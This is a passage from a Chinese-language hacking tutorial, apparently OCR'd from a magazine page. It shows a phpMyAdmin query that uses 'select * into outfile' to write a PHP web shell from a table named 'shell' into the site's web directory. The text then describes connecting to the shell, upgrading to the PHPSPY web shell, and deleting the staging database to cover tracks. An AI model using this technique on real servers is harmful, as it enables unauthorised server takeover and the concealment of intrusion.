 SELECT
FROM shell
20ntshell
shell
Structure SQL Export Search
Run SQL query/queries on database 20ntshell [Documentation] :
select * into outfile '/mail/wdpost/http/htdocs/web_dbadmin/libraries/bin.php' from
shell;
Show this query here again
Or Location of the textfile :
Go
图 8
最激动人心的时刻到来了，我们用客户端连接一下看看效
果（图9），哈哈！成功了。我们来写一个更为强大的PHPSPY 看
看。嗯！不错我很满意（图10），最后可不要忘了删除刚才我们
建的那个库。整个过程就是这样。